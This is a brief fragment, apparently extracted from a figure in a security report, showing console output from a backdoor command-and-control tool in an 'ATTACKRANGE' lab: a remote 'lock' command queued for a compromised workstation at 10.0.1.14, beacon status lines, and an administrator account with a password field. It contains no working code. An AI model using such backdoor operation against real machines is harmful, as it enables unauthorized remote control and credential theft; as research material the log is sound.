 [+]Source: -> <- ('10.0.1.14', 58826)]>>>lock
[+]lock queued for execution on the endpoint at next checkin
[+]timestamp: 2022-09-28 12:21:34.612691 workstation: WIN-D workstation-lock: True
[+] [ bkdr_cmd beacon INFO ] ----------------------
[+]Source: -> <- ('10.0.1.14', 58830)]>>>
dc-us
ATTACKRANGE\administrator
Password